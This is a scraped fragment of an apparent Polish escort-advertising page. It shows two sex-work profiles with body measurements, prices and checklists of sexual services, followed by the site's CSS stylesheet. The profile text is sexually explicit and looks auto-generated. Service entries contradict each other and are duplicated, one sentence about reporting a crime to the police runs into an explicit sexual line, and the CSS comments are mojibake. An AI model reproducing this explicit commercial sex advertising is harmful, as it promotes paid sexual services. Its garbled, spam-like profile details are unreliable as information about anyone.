    <td>Wzrost</td>
    <td>158cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>57kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>Naturalne</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>350 zł</td>
    <td>2200 zł</td>
    <td>+80 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>300 zł</td>
    <td>2800 zł</td>
    <td>+50 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Włosy</div>
<div class="qyqe">Branżowe</div>
</div>
<div class="typo">
<div class="haxase">Sex servis</div>
<table class="qapason">
  <tr>
    <td class="poky">Fetysz stóp</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Pieszczoty</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Fetysz stóp</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Fetysz stóp</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Zapraszam miłych Panów do swojego prywatnego mieszkania na fajne sex-spotkanie. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>

</div>


<div class="didinom">
<div class="calem">
  
<div class="jowu">
Albertina 
</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Seks ogłoszenia miasta Rzepin" src="https://KOPARKOWOSPOKO.PL/photo/212.jpg" class="mehyna"></a>
<div class="senyky">
SMS-y i połączenia 

</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>30</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>183cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>57kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>2</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>280 zł</td>
    <td>3500 zł</td>
    <td>+80 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>120 zł</td>
    <td>800 zł</td>
    <td>+80 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Miasto</div>
<div class="qyqe">Rzepin</div>
</div>
<div class="typo">
<div class="haxase">Uslugi </div>
<table class="qapason">
  <tr>
    <td class="poky">Seks</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Wielokrotność</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Finał na twarz</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Pokazy dla fetyszystów</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
        
<div class="jatan">
	
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/video/10.jpg" width="100%"></a>
	
</div>
<br>Jeśli taka sytuacja nastąpi sprawę zgłaszam do policji w mieście w którym doszło do przestępstwaUwielbiam ssać penisa i lizać jaja!.  <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>
	

</div>


<div class="qapugub"></div>

<div id="footer">

<div id="footer-center">
<div class="focuwok">
&copy; 2023 | Seks w Polsce
</div>
<div class="muqan">
	
</div>

</div>

</div>

</div>
</div>
</div>
</div>
<div class="zikis">Up</div>
<script type="text/javascript" src="/js/jquery-2.0.3.min.js"></script>
<script type="text/javascript" src="/js/sstu_script.js"></script>
<script type="text/javascript" src="/js/head_script.js"></script>
</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://koparkowospoko.pl/css/ruspro_adapt_style.css
body_size: 7157
content:
*{
	margin: 0;
	padding: 0;
}
html, body{
	width: 100%;
	height: 100%;
    font-family: Arial, Helvetica, sans-serif; 
	color:#CCCCCC;
	font-size: 12px;
	background-color:#000000;
}
#con-one{
	width: 100%;
	min-height:400px;
	background:url(/images/line_header_bg.jpg) repeat-x left top;
}
#con-footer-bg{
	width: 100%;
	background:url(/images/line_footer_bg.jpg) repeat-x left bottom;
}
#con-center{
	width: 1000px;
	margin: 0 auto;
	background:url(/images/vertical_bg.jpg) repeat-y left top;
}
#con-center-profile{
	width: 1000px;
	margin: 0 auto;
	background:url(/images/profile_vertical_bg.jpg) repeat-y left top;
}
#top{
	width: 100%;
	height: 193px;
	background:url(/images/line_header_bg.jpg) repeat-x left top;
}
#footer{
	width: 100%;
	height: 60px;
	clear:both;
	background:url(/images/line_footer_bg.jpg) repeat-x left bottom;
}

#footer-center { font-size:14px; line-height:16px; color:#666666; }
#footer-center a:link, 
#footer-center a:active, 
#footer-center a:visited, 
#footer-center a:hover  { color:#666666; font-size:14px; font-family:tahoma; text-decoration: none; }
#footer-center a:hover  { text-decoration: underline; }

.qapugub { clear:both; }

#nav {
	display:none;
	margin-top:1px;
	height: 34px;
	width: 100%;
	background: #111111;
	font-size: 11pt;
	font-family: Tahoma, Arial, sans-serif;
	position: relative;
	border-bottom: 2px solid #ccc;
	z-index:999;
}
#nav ul {
	padding: 0;
	width: 100%;
	height: 34px;
}
#nav li {
	display: block;
	float: none;
	width: 100%;
	background: #222222;
}
#nav a {
	color: #5c5c5c;
	display: inline-block;
	width: 100%;
	text-decoration: none;
	line-height: 34px;
	padding-left:5%;
}
#nav li a {
		border-bottom: 1px solid #cccccc;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
}
#nav a:hover, nav a:active {
	background-color: #5c5c5c;
	color:#FFCC00;
}
#nav a#pull {
	display: none;
}
#nav ul a span.espeak {
 color:#f43135;
}
#nav ul a:hover span.espeak {
 color:#FFCC00;
}
.nurefos:before,
.nurefos:after {
    content: " ";
    display: table;
}
.nurefos:after {
    clear: both;
}
.nurefos {
    *zoom: 1;
}

#left-bar{
	width: 220px;
	height: auto;
	min-height:400px;
	float:left;
}
#left-bar-profile{
	width: 300px;
	height: auto;
	min-height:400px;
	float:left;
}
#main{
	margin-left: 220px;
	margin-right: 220px;
	width:  573px;
	overflow: hidden;
	height: auto;
	float: none;
	padding-right:0px;
	padding-left:2px;
}
#main-profile{
	width: 693px;
	height: auto;
	min-height:400px;
	padding-left:0px;
	padding-right:2px;
	float:left;
}
#right-bar2{
	width: 200px;
	height: auto;
	min-height:400px;
	float:left;
	margin-top:10px; 
	margin-bottom:10px;
	text-align:center;
}
#right-bar{
display:none;
}
#right-bar-mob{
	width: 200px;
	height: auto;
	min-height:400px;
	float:right;
	margin-top:10px; 
	margin-bottom:10px;
	text-align:center;
}
#top-one{
	width: 100%;
	height: 157px;
}
#top-left-logo{
	width: 713px;
	height: 157px;
	float:left;
}
.buka{ border:none; }

#top-right-text{
	text-align:right;
	width:250px;
	float:right;
}

.jekam { font-family: Arial, Helvetica, sans-serif; font-size:14px; color:#FFFFFF; margin:10px 10px 0px 0px; }
.jekam h1 { font-size:14px; margin:0px; padding:0px; color:#FFCC00; font-weight:normal; text-transform:uppercase; }
.tuneb { margin-top:20px; margin-left:10px; margin-right:10px; }

a:link, 
a:active, 
a:visited, 
a:hover  { color:#666666; font-family:tahoma; text-decoration: none; }
a:hover  { text-decoration: underline; }

.tuneb a:link, 
.tuneb a:active, 
.tuneb a:visited, 
.tuneb a:hover  { color:#666666; font-family:tahoma; text-decoration: none; }
.tuneb a:hover  { text-decoration: underline; }

a.mainlink:link, 
a.mainlink:active, 
a.mainlink:visited, 
a.mainlink:hover  { color:#666666; font-family:tahoma; text-decoration: none; }
a.mainlink:hover  { text-decoration: underline; }

a.addlink:link, 
a.addlink:active, 
a.addlink:visited, 
a.addlink:hover  { 
color:#bfe1f1; font-family:Arial, Helvetica, sans-serif; text-decoration: none; 
background-color:#272727;
padding:6px 10px;
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
-moz-transition: all 0.3s 0.01s ease; 
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}
a.addlink:hover  { 
color:#FFCC00;
background-color:#666666; 
-moz-transition: all 0.3s 0.01s ease;
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}

a.auralink:link, 
a.auralink:active, 
a.auralink:visited, 
a.auralink:hover  { 
color:#cccccc; font-family:tahoma; font-size:14px; text-decoration: none; padding:6px 10px; background-color:#333333; 
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
-moz-transition: all 0.3s 0.01s ease; 
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}
a.auralink:hover  { 
color:#FFCC00;
background-color:#666666; 
-moz-transition: all 0.3s 0.01s ease;
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}

#top-menu {
	height: 36px;
	text-align:center;
}

.pujih { margin:0 auto; width:950px;}
.pujih    ul {
      list-style: none; 
      margin: 0; 
      padding-left: 0; 
    }
.pujih    li {
      float:left; 
	  margin:10px 2px 9px 2px;
    }
.pujih a:link, 
.pujih a:active, 
.pujih a:visited, 
.pujih a:hover {
  font-size: 13px; 
  font-weight: bold; 
  font-family: Arial, Helvetica, sans-serif;
      text-decoration: none !important; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
	  text-transform:uppercase;
      color:#ffffff !important; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
      padding:10px; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
      -moz-transition: all 0.3s 0.01s ease; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
      -o-transition: all 0.3s 0.01s ease;
      -webkit-transition: all 0.3s 0.01s ease;
    }
.pujih a:hover {
     background-color:#db190d;/*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
	 text-decoration: none; 
    }
.xypuvec { color:#FFCC00; font-weight:bold; }

#menu-left { color:#eee; width:220px; text-align:left; }
#menu-left ul { font-size:18px; margin:0px; padding:0px; list-style-type:none; }
#menu-left ul li { }
#menu-left ul li a {
	color: #ccc; 
	font-family: Arial, Helvetica, sans-serif;
	background-color:#111; 
	text-decoration: none; 
	width: 220px;
	height: 40px;
	display: block;
	border: none;
	border-top:1px solid #111;
      -moz-transition: all 0.3s 0.01s ease; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
      -o-transition: all 0.3s 0.01s ease;
      -webkit-transition: all 0.3s 0.01s ease;
}

#menu-left ul li a:hover {
	background-color:#666; 
	width: 220px;
	height: 40px;
	color: #FFCC00; 
      -moz-transition: all 0.3s 0.01s ease; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
      -o-transition: all 0.3s 0.01s ease;
      -webkit-transition: all 0.3s 0.01s ease;
}

#menu-left ul a span {
 background:url(/images/serp-white.png) 10px 12px no-repeat; 
	font-size: 16px; 
	padding: 10px 0 0 30px;
	display: block;	
}
#menu-left ul a:hover span {
 background:url(/images/serp.png) 10px 12px no-repeat; 
}
#menu-left ul a span.espeak {
 color:#f43135;
}
#menu-left ul a:hover span.espeak {
 color:#FFCC00;
}
.menu-left-hi-li { border-bottom:5px solid #111; }
.menu-left-ht { height:60px; }

.tidegy { margin-top:20px; margin-left:5px; }
.febi { margin:0px 0px 5px 5px; font-size:14px; text-align:center; color:#FFFFFF; }
.wyzynax { margin:5px 2px 0px 5px; border-top:0px solid #999999; background-color:#111; width:190px; padding-top:5px; margin:0 auto; }
.renype { background-color:#111; vertical-align:top; padding:2px; margin:2px; font-size:14px; }
.wylezat { padding:3px 2px 3px 3px; border:1px solid #333333; background-color:#222222; }
.pahagy { color: #FFCC00; margin:3px 2px 3px 2px; font-size:14px; text-align:center; }
.nipafi { margin:1px 0px 0px 0px; font-size:11px; }
.qana { margin:10px 0px 5px 0px; }
.kuzi { border:1px solid #333333; width:90px; height:120px; }
.hamy { margin:3px 2px 3px 2px; color:#CCCCCC; }
.renype-podpis { font-style:italic; }
.lugep { font-size:11px; color:#CCCCCC; margin:1px 0px 2px 4px; }
.tidegy-bottom-lnk { margin:0px 2px 10px 5px; text-align:center; }

.left-bar-text { margin:3px; padding:3px; width:190px; margin-left:8px; }
.left-guide-top-lnk { font-size:14px; text-align:center; padding:2px 2px 2px 2px; margin:12px 2px 8px 2px; }
.left-guide-top-lnk-2 { font-size:14px; text-align:left; padding:2px 2px 2px 20px; margin:12px 2px 8px 2px; }
.left-guide-lnk { font-size:14px; }
.left-guide { margin:5px 5px 5px 10px; font-size:12px; font-family:Tahoma; color:#999; }
.left-guide h2 { font-size:14px; margin:5px 2px 2px 0px; padding:0px; color:#FFCC00; font-weight:normal; }
.left-guide p { margin:4px 0px 6px 0px; line-height:14px; }
.left-guide-bottom-lnk { font-size:14px; text-align:center; padding:2px 2px 2px 2px; margin:12px 2px 14px 2px; }

.center-page { margin:2px; padding:3px; margin-top:2px; }
.vati { margin:0px; padding:10px 5px 10px 5px; font-size:14px; text-align:center; }
.vati h1 { font-size:20px; margin:0px; padding:0px; color:#FFCC00; font-weight:normal; }
.vati-2 { text-align:left; margin:0px 0px 0px 20px; color: #FFCC00; }
.vati-f32 { font-size:32px; }
.vati-f18 { font-size:18px; }
.vati-f16 { font-size:16px; margin:5px 0px 15px 0px; }
.top-filter-name { font-size:14px; color:#cccccc; margin:0px 2px 15px 2px; text-align:center; }

.center-add-lnk { margin:10px 0px 10px 15px; }
.center-list { margin:10px 10px 10px 10px; border-top:0px solid #999999; background-color:#222; padding-top:5px; }
.offer-list { width:100%; font-size:14px; color:#CCCCCC; border-spacing:4px 4px; }
.offer-list tr { background-color:#292929; }
.offer-list td { padding:4px; }
.offer-list-td-left { width:100px; vertical-align:top; }
.offer-list-td-center { vertical-align:top; }
.offer-list-td-right { width:120px; vertical-align:top; text-align:center; }

.offer-list-dv { display: table; width:100%; font-size:14px; color:#CCCCCC; border-spacing:4px 4px;}
.offer-list-row-dv { display: table-row;  background-color: #292929; }
.offer-list-td-left-dv { display: table-cell; width:100px; vertical-align:top; height:100%; }
.offer-list-td-center-dv { display: table-cell; vertical-align:top; }
.offer-list-td-right-dv { display: table-cell; width:120px; vertical-align:top; text-align:center; padding:2px;
		}
.offer-list-td-right-dv-nogirl {  display: table-cell; width:120px; text-align:center; vertical-align:middle; padding:2px; background:url(/images/adv_bg.jpg) center center no-repeat; }
.row-color { }

.offer-list-1-2-dv  { }


.of-td-1 { margin:3px 0px 3px 0px; }
.of-td-2 { font-size:11px; }
.of-td-3 { font-size:12px; }
.of-td-4 { margin:3px 0px 3px 3px; }
.of-td-5 { font-style:italic; }
.of-td-6 { color:#FFCC00; margin:3px 0px 3px 3px; font-size:14px;  }
.of-td-7 { margin:1px 0px 0px 0px; font-size:11px; }
.of-td-8 { }
.of-td-img { border:1px solid #333333; width:90px; height:120px; margin-top:2px; margin-bottom:20px; }

.offer-comments { margin:10px 0px 0px 15px;  width:530px; padding-top:5px; }
.of-com-1 { margin:10px 0px 10px 15px; border-top:0px solid #999999; width:530px; padding-top:5px; }
.of-com-2 h2 { font-size:16px; margin:4px 4px 5px 8px; padding:0px; color:#FFCC00; font-weight:normal; }
.of-com-3 { font-size:14px; margin:2px 4px 4px 4px; padding:2px 4px 4px 4px; }
.of-com-4 { margin:9px 8px 9px 8px; color:#ffffff; background-color: #FF0000; border:1px dashed #999999; border-left:3px solid #999999; width:500px; padding:3px; font-size:14px; }
.of-com-5 { width:180px; !important; }
.of-com-img-dig, .of-com-img-dig-list { width:120px; height:20px; margin-left:0px; }

.offer-com { width:100%; color:#cccccc; font-size:14px; border-spacing:4px 4px; font-family:Arial, Helvetica, sans-serif; }
.offer-com td { padding:4px; }
.offer-com-td-left { width:100px; vertical-align:top; }
.offer-com-td-digit { }
.offer-com-td-digit-list { }

.offer-com-table { display:table; width:auto; color:#cccccc; font-size:14px; border-spacing:4px 4px; margin:5px; margin-right:10px; margin-left:0px; font-family:Arial, Helvetica, sans-serif; }
.offer-com-row { display:table-row; padding:4px; }
.offer-com-cell, .offer-com-cell-left, .offer-com-cell-left-empty { display:table-cell; vertical-align:top; padding:4px; }
.offer-com-cell-left, .offer-com-cell-left-empty { width:100px; }

.button 
 {
  font-family: Verdana,Arial,Helvetica,Tahoma;
  font-size: 12px;
  color: #000000;
  border-bottom: black 1px solid;
  border-left: black 1px solid;
  border-right: black 1px solid;
  border-top: black 1px solid;
 }

input 
 {
  font-family: Verdana,Arial,Helvetica,Tahoma;
  font-size: 12px;
  color: #000000;
  border-bottom: black 1px solid;
  border-left: black 1px solid;
  border-right: black 1px solid;
  border-top: black 1px solid;
 }

select
 {
  font-family: Verdana,Arial,Helvetica,Tahoma;
  font-size: 12px;
  color: #000000;
  border-bottom: black 1px solid;
  border-left: black 1px solid;
  border-right: black 1px solid;
  border-top: black 1px solid;
 }

textarea 
 {
  font-family: Verdana,Arial,Helvetica,Tahoma;
  font-size: 12px;
  color: #000000;
  border-bottom: black 1px solid;
  border-left: black 1px solid;
  border-right: black 1px solid;
  border-top: black 1px solid;
 }

form.form input.text, input.text2, input.text-ank,
.textarea, .textarea-ank {
    padding:5px 10px;
    height:30px;
    border:1px solid #444;
    color:#fff;
	background-color:#333;
    position:relative;
    font-size: 14px;
}

form.form input.text {
    width:320px;
}
form.form input.text-ank {
    width:390px;
    height:30px;
}
form.form input.text2 {
    width:180px;
    height:30px;
}

form.form .textarea, form.form .textarea-ank {
    height:150px;
    width:320px;
scrollbar-face-color: #444;
scrollbar-highlight-color: #444;
scrollbar-shadow-color: #333;
scrollbar-3dlight-color: #444;
scrollbar-arrow-color: #333;
scrollbar-track-color: #333;
scrollbar-darkshadow-color: #333;
}
form.form .textarea-ank {
    width:390px;
}

form.form label {
    float:left;
    width:120px;
    text-align:right;
    margin-right:15px;
    font-weight:bold;
    color:#666;
    font-size: 13px;
}

form.form .btn {
    display:block;
    height:31px;
    padding:0 10px;
    background:url(/images/bgbtn.jpg) repeat-x;
    color:#565e62;
    font-weight:bold;
    font-size:12px;
    border:1px solid #e1e0df;
    outline:none;
    cursor: pointer;
}

/* CSS3 */
form.form .btn,
form.form .text,
form.form .text2,
form.form .text-ank,
form.form .textarea-ank,
form.form .textarea { 
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
}

.help-0 { font-weight:normal; color:#CCCCCC; font-size:14px; line-height:22px; border:1px dashed #999999; margin:2px 2px 2px 2px; padding:2px 5px 2px 5px; background-color:#333333; }
.help-1 { color:#999999; font-size:14px; line-height:22px; margin:10px; }
.help-1 h2 { margin-top:20px; }
.help-1 p { padding:5px 0px; }

.teri { background-color:#222222; }
.didinom { background-color:#222222; border:2px solid #ffffff; margin-bottom:12px; }
.calem { background-color:#333333; height:28px; }
.jowu { color: #FFCC00; margin:0px 2px 5px 18px; font-size:16px; text-align:left; padding-top:5px; }
.wobuxaf { color: #FFCC00; margin:5px 2px 5px 20px; font-size:16px; text-align:left; float:left; line-height:18px; }
.tyli { color: #FFCC00; margin:5px 28px 5px 18px; font-size:12px; text-align:right; float:right; line-height:18px; }
.qomig { margin-top:14px; margin-bottom:6px; }
.kyguhi { margin-left:12px; width:120px; vertical-align:top; text-align:center; float:left; }
.mehyna { border:1px solid #666666; width:120px; height:160px; }
.mehyna-vip { border:1px solid #cccccc; width:120px; height:160px; }

.senyky { font-size:12px; color:#666666; margin:5px 2px 5px 2px; }
.mozi { font-size:12px; /*color:#1a9a14;*/ color:#999999; margin:5px 3px 5px 1px; }
.verified-in-prof { margin:4px 2px 2px 25px; }
.have-movie, 
.have-movie a:link, 
.have-movie a:active, 
.have-movie a:visited, 
.have-movie a:hover  { font-size:12px; color:#666666; margin:5px 2px 5px 2px; text-decoration: none; }
.have-movie a:hover  { text-decoration: underline; }

.syjata { margin-left:10px; width:200px; vertical-align:top; color: #FFCC00; float:left; }
.sygyke { color:#CCCCCC; font-size:14px; width:100%; border-spacing:2px 2px; margin-bottom:25px; }
.sygyke tr { }
.sygyke td { padding:2px; }
.sygyke-1 { vertical-align:top; }
.lyzydoz { width:70px; }
.nofur { color: #FFCC00; margin:10px 2px 5px 5px; font-size:14px; text-align:left; }
.deri { color:#CCCCCC; font-size:14px; width:100%; border-spacing:0px 0px; }
.deri tr { text-align:center; }
.deri td { padding:0px; }

.dihir { margin-left:10px; vertical-align:top; color:#cccccc; font-size:14px; float:left; }
.qudyceg { color: #FFCC00; margin:4px 2px 4px 5px; font-size:14px; text-align:left; }
.qyqe { margin:0px 0px 0px 5px; font-size:14px; text-align:left; }
.haxase { color: #FFCC00; margin:10px 2px 2px 5px; font-size:14px; text-align:left; }
.xyzija { font-size:12px; }
.typo {}

.qapason { color:#CCCCCC; font-size:14px; width:180px; border-spacing:2px 2px; }
.qapason tr { }
.qapason td { padding:2px; }
.poky { width:130px; }
.jytyb { color: #FFCC00; margin:10px 2px 2px 5px; font-size:14px; text-align:left; }
.jatan { padding:5px 14px 5px 20px; }
.mehyna-small-vip { margin:4px 2px 4px 2px; border:1px solid #cccccc; height:100px; }

.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  { color:#666666; font-size:14px; font-family:tahoma; text-decoration: none; }
.detail-link a:hover  { text-decoration: underline; }

.prof-list-link { margin:12px 6px 26px 148px; }

.navigation {
    margin-bottom:10px; 
	margin-top:20px;
	padding:2px 20px;
	text-align:center;
	color:#cccccc; 
	border:0px;
	font-weight:normal;
}

.navigation a:link,
.navigation a:visited,
.navigation a:hover,
.navigation a:active {
	text-decoration:none;
	color: #cccccc;
	background-color: #333333;
	border:1px solid #666666;
	padding:5px 8px;
	font-size:12px
}

.navigation a:hover {
	background: #666666;
	color:#cccccc;
	border-color: #999999;
}

.navigation span {
	text-decoration:none;
	background-color:#FFCC00;
	padding:5px 8px;
	border:1px solid #999999;
	color:#000000;
	font-size:12px;
}

.navigation-in { line-height:30px; }
.navigation-pages span { font-size:14px; color:#CCCCCC; background-color:#333333; border:0px; padding:6px 10px; margin-bottom:5px; }
.navigation-next { margin:5px; }

.soc-net { margin:0 auto; margin-top:15px; margin-bottom:10px; border-top:1px solid #999999; width:500px; padding-top:5px; text-align:center; }
.soc-net-2 { margin-top:5px; width:490px; }
.soc-net-head { font-size:14px; }

.vakojib { margin:5px 0px 4px 6px; font-size:14px; color:#FFFFFF; }
.zewys { margin:0 auto; margin-top:2px; margin-bottom:35px; border-top:0px solid #999999; background-color:#111; width:156px; padding-top:5px; font-size:14px; }
.fenul { padding:3px 2px 3px 3px; border:1px solid #333333; background-color:#333; }
.xuku { color: #FFCC00; margin:3px 2px 3px 2px; font-size:14px; text-align:center; }
.tufexem { margin:1px 0px 0px 0px; font-size:11px; }
.muxi { margin:10px 0px 5px 0px; }
.cuwoto { border:1px solid #333333; width:90px; height:120px; }
.sozem { margin:3px 2px 3px 2px; font-size:12px; color:#CCCCCC; }

.bojype { width:164px; margin:0 auto; }
.bojype img { border:1px solid #666; margin-bottom:18px; }

.focuwok { float:left; margin-top:20px; margin-left:10px; }
.muqan {float:right;  margin-top:15px; margin-right:10px;}

.left-pro-1 { margin:10px 10px 10px 10px; }
.left-pro-img { border:0px solid #333333; width:280px; margin-bottom:15px; }

.profile { font-size:14px; }
.profile-in { color:#999999; font-size:14px; width:600px; margin:5px 5px 5px 30px; line-height:18px; }
.profile h1 { font-size:20px; margin:10px 2px 0px 15px; padding:0px; color:#FFCC00; font-weight:normal; }
.profile-h1-add { font-size:16px; color:#999999; }
.profile h2 { font-size:16px; margin:18px 2px 0px 20px; padding:0px; color:#FFCC00; font-weight:normal; }
.profile h3 { font-size:16px; margin:0px; padding:0px; color:#FFCC00; font-weight:normal; }

.profile-data-left { width:565px; float:left; }
.profile-data-right { width:120px; float:left; text-align:center; margin-left:4px; }

.profile-details { margin:10px 2px 5px 15px; font-size:14px; }
.details-table { color:#CCCCCC; font-size:14px; width:100%; border-spacing:2px 2px; border:none; }
.details-table td { padding:2px 2px 2px 5px; }

.profile-details a:link, 
.profile-details a:active, 
.profile-details a:visited, 
.profile-details a:hover  { color:#CCCCCC; font-size:14px; font-family:tahoma; text-decoration: none; }
.profile-details a:hover  { text-decoration: underline; }

.line-2 { background-color:#292929; }
.profile-1 { width:150px; }
.profile-2 { vertical-align:top; }
.profile-3 { padding-top:8px; }
.profile-4 { margin:10px 10px 10px 10px; }
.profile-5 h2 { padding-top:7px; }
.profile-6 { width:100px; }
.profile-7 { margin:3px 0px 3px 0px; }
.profile-8 { font-size:11px; }
.profile-9 { font-size:12px; }
.profile-10 { margin:3px 3px 3px 3px; }
.profile-11 { font-size:14px; color:#bfe1f1; }
.profile-12 { font-size:11px; color:#bfe1f1; }
.profile-13 h2 { padding-top:0px; }

.callsms { font-size:14px; color:#666666; }
.profile-prev-img { border:1px solid #666666; }

.senyky { font-size:12px; color:#666666; margin:5px 2px 5px 2px; }
.have-movie, 
.have-movie a:link, 
.have-movie a:active, 
.have-movie a:visited, 
.have-movie a:hover  { font-size:12px; color:#666666; margin:5px 2px 5px 2px; text-decoration: none; }
.have-movie a:hover  { text-decoration: underline; }

.prices-incall { margin:8px 3px 5px 15px; }
.prices-outcall { margin:8px 3px 5px 15px; }
.price-table { color:#CCCCCC; font-size:14px; width:100%; border-spacing:2px 2px; border:none; }
.price-table tr { text-align:center; }
.price-table td { padding:2px 2px 2px 5px; }
.table-head { background-color:#333; text-align:center; }

.about-me { color:#aaaaaa; font-size:14px; margin:8px 20px 5px 20px; padding-left:10px; line-height:18px; }

.services-list { color:#dddddd; margin:8px 10px 5px 25px; }
.services-list ol { font-size:16px; list-style-type:none; margin:0px 0px 0px 0px; padding:0px 0px 0px 5px; color:#dddddd;   }
.services-list ol li { }
.services-list ol li ul { list-style-image: url("/images/nested.png"); padding:5px 0 10px 20px; font-size:14px; }
.services-list ol li ul li { color:#bfe1f1; margin-left:15px; }

.services-list a:link, 
.services-list a:active, 
.services-list a:visited, 
.services-list a:hover  { font-size:14px; text-decoration: none; color:#bfe1f1;  }
.services-list a:hover  { text-decoration: underline; }

.extra { color:#FF0000; }

.services-list-left { float:left; width:350px; vertical-align:top; line-height:20px; }
.services-list-right { float:left; width:300px; vertical-align:top; line-height:20px; }

.service-notice { color:#666666; margin:8px 20px 5px 45px; }
.video-movie { margin:8px 10px 5px 30px; width:480px; height:381px; }
.clients-comments { margin:8px 10px 5px 15px; }
.comments-table { color:#CCCCCC; font-size:14px; width:100%; border-spacing:4px 4px; border:none; }
.comments-table td { vertical-align:top; }
.clients-comments-add { font-size:14px; border-spacing:4px 4px; }
.clients-comments-err { margin:5px 0px 5px 0px; color:#ffffff; background-color: #FF0000; border:1px dashed #999999; border-left:3px solid #999999; padding:3px; }

.social-networks { margin:8px 20px 5px 20px; }
.social-networks-head { font-size:16px; margin:30px 2px 0px 20px; padding:0px; color:#666666; font-weight:normal; }

